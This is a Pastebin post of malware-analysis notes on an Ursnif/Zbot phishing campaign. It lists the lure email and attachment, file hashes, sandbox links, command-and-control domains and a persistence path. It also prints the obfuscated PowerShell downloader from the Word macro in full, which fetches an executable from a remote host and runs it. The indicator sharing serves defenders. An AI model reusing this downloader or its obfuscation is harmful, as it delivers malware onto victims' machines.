Not a member of Pastebin yet?
Sign Up,
it unlocks many cool features!

- @neonprimetime security
- @James_inthe_box says May 15 Fresh #ursnif #opendir
- ---------
- Email
- ---------
- subject: Re: PIWHA General Membership Meeting March 10th
- attachment: Pwdlubricants_Inquiry.doc
- ---------
- word doc
- ---------
- md5, 044ecf685bee2b589aa88fda46ae0163
- https://www.reverse.it/sample/b5abde97d3e69c6b726bba767aadf9e6463c976f7a24df19bd6cf6341f3d5242?environmentId=100
- ---------
- powershell
- ---------
- $nsadasd = &('n'+'e'+'w-objec'+'t') random;$YYU = .('ne'+'w'+'-object') System.Net.WebClient;$NSB = $nsadasd.next(10000, 282133);$ADCX = ' http://dq9wq1wdq9wd1.com/HUN/testv.php?l=uho5.yarn'.Split('@');$SDC = $env:public + '\' + $NSB + ('.ex'+'e');foreach($asfc in $ADCX){try{$YYU."Do`Wnl`OadFI`le"($asfc."ToStr`i`Ng"(), $SDC);&('Invo'+'k'+'e-Item')($SDC);break;}catch{}}
- ---------
- downloader url
- ---------
- hxxp://dq9wq1wdq9wd1[.]com/HUN/testv.php?l=uho5.yarn
- ---------
- payload
- ---------
- %PUBLIC%\114758.exe
- Labeled as "Trojan.Zbot" (9/66)
- MD5, e52bd651def3bd8e20791d80bee35515
- https://www.reverse.it/sample/fa41d489870e5cacafbbb691886015ce8959ddbf50af1802092acb6490c1da0f?environmentId=100
- ---------
- copies itself to:
- C:\Users\xxx\AppData\Roaming\Microsoft\Audibres\comr2022.exe
- network coonnections:
- 1fq8wd1q1we.net
- myip.opendns.com
- interesting in memory strings:
- 0x1749b09 (30): 1fq8wd1q1we.net g18qqwe8qw.net
Advertisement
Add Comment
Please, Sign In to add comment